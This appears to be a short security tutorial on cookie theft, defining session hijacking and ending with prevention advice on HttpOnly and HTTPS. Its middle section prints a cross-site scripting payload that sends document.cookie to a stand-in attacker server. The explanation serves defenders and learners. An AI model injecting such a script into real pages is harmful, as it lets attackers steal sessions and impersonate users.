
What is Cookie Theft?
Cookie theft involves stealing a user's cookies to impersonate their session. Cookies often contain session tokens and other important information that can be used to authenticate a user on a website. If an attacker can steal a user's cookies, they can potentially impersonate the user and perform actions on their behalf.
Cookie Theft using JavaScript
JavaScript can be used to steal cookies if the HttpOnly flag is not set. By injecting malicious JavaScript code into a webpage, an attacker can access the document.cookie object and send the user's cookies to their own server.
JavaScript Code Example
<script>
// Send cookies to attacker's server
new Image().src = 'http://attacker.com/steal.php?cookie=' + document.cookie;
</script>
This is a simple example of how JavaScript can be used to steal cookies. The script creates a new image request to the attacker's server, with the user's cookies appended to the URL as a query string.
Preventing Cookie Theft
Preventing cookie theft involves setting the HttpOnly flag for cookies and using secure connections. The HttpOnly flag prevents client-side scripts from accessing cookies, protecting them from theft. Secure connections (HTTPS) encrypt the data between the client and the server, making it harder for an attacker to steal the cookies.